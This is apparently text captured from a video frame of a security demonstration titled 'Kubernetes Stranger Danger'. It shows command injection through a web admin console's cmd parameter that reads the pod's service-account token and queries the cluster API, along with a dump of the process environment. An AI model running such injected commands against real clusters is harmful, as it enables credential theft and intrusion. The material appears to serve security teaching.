 matt@Mattbook k8s_stranger_danger %
matt@Mattbook k8s_stranger_danger %
matt@Mattbook k8s_stranger_danger %
matt@Mattbook k8s_stranger_danger %
Kubernetes Stranger Danger -
SNYKY ADMIN CONSOLE
%20Bearer%20$(cat%20/var/run/secrets/kubernetes.io/serviceaccount/token)%22%20https://10.96.0.1/api/v1/namespaces/default/endpoints
SNYKY ADMIN CONSOLE - http://localhost/webadmin?cmd=curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -...
http://localhost/webadmin?cmd=curl%20--cacert%20/var/run/secrets/kubernetes.io/serviceaccount/ca.crt%20-H%20%22Authorization:%20...
Hello
cat /proc/self/environ
KUBERNETES_PORT=tcp://10.96.0.1:443WEBADMIN_PORT_5000_TCP_PORT=5000KUBERNETES_SER
VICE_PORT=443WEBADMIN_PORT_5000_TCP_PROTO=tcpHOSTNAME=webadmin-57f55c596d-
kh9rkPYTHON_PIP_VERSION=21.0.1HOME=/home/webadminGPG_KEY=E3FF2839C048B25C084DEBE9
B26995E310250568WEBADMIN_SERVICE_HOST=10.96.112.23WEBADMIN_PORT_5000_TCP=tcp://10
.96.112.23:5000WERKZEUG_SERVER_FD=3WEBADMIN_SERVICE_PORT=5000WEBADMIN_PORT=tcp://
10.96.112.23:5000PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/b60e2320d9e8d02348525bd74e871e466afdf77c/get-
pip.pyWERKZEUG_RUN_MAIN=trueKUBERNETES_PORT_443_TCP_ADDR=10.96.0.1PATH=/usr/local
/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binKUBERNETES_PORT_
443_TCP_PORT=443KUBERNETES_PORT_443_TCP_PROTO=tcpLANG=C.UTF-
8PYTHON_VERSION=3.9.2KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443KUBERNETES_SERVIC
E_PORT_HTTPS=443KUBERNETES_SERVICE_HOST=10.96.0.1PWD=/usr/src/appPYTHON_GET_PIP_S
HA256=c3b81e5d06371e135fb3156dc7d8fd6270735088428c4a9a5ec1f342e2024565WEBADMIN_PO
RT_5000_TCP_ADDR=10.96.112.23